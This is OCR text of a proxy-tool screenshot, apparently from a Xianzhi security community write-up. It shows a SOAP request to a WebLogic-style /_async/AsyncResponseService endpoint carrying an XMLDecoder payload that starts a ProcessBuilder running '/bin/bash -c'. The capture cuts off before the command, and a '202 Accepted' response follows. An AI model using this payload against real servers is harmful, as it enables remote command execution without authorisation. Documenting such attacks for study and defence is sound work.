 Request
Pretty Raw Hex \n
1 POST /_async/AsyncResponseService HTTP/1.1
2 Host: 10.140.32.159:33401
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
0 Connection: close
1 Content-Type: text/xml
2 Content-Length: 1287
3
4 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
5 xmlns:wsa="http://www.w3.org/2005/08/addressing"
6 xmlns:asy="http://www.bea.com/async/AsyncResponseService">
7 <soapenv:Header>
8 <wsa:Action>
xx
</wsa:Action>
9 <wsa:RelatesTo>
xx
</wsa:RelatesTo>
0 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
1 <java version="1.4.0" class="java.beans.XMLDecoder">
2 <void class="java.lang.ProcessBuilder">
3 <array class="java.lang.String" length="3">
4 <void index="0">
5 <string>
/bin/bash
</string>
6 </void>
7 <void index="1">
8 <string>
-c
</string>
9 </void>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 202 Accepted
2 Connection: close
3 Date: Wed, 23 Aug 2023 05:09:57 GMT
4 Content-Length: 0
5 X-Powered-By: Servlet/2.5 JSP/2.1
6
7
先知社区